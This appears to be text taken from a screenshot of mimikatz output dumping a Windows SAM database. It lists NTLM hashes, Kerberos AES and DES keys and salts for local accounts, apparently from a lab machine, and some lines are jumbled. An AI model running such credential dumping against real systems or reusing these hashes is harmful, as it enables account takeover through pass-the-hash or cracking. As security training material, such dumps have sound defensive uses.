 mimikatz 2.2.0 x64 (oe.eo)
SAM
* Primary:Kerberos-Newer-Keys *
Default Salt : WIN-QO44FKB43I4admin
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 7fda64ba851e8368b8f0a27fbb4e8a15fc018c8d65d9ebf3b44cc03211c5a13d
aes128_hmac (4096) : add3d76ccbb2e79bc18b3d93506433d3
SYSTEM
des_cbc_md5 (4096) : 31081c5d807c8334
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : WIN-QO44FKB43I4admin
Credentials
des_cbc_md5 : 31081c5d807c8334
RID : 000003e9 (1001)
User : w1nh4ck3r
Hash NTLM: 217e50203a5aba59cefa863c724bf61b
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : d1cb3e0f64e6ed4a54fc305c132a182a
* Primary:Kerberos-Newer-Keys *
Default Salt : DESKTOP-VBRA7O5w1nh4ck3r
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 789b892622d4cdb0967e4be4d8fc6c5a8f2f5d894173be2749a36e7ca3077e5b
aes128_hmac (4096) : 95dd9ebffd3112b548b1021756deaab2
des_cbc_md5 (4096) : f76e9ef15773d99b
* Packages *
NTLM-Strong-NTOWF
* Primary:Kerberos *
Default Salt : DESKTOP-VBRA7O5w1nh4ck3r
Credentials
des_cbc_md5 : f76e9ef15773d99b
mimikatz #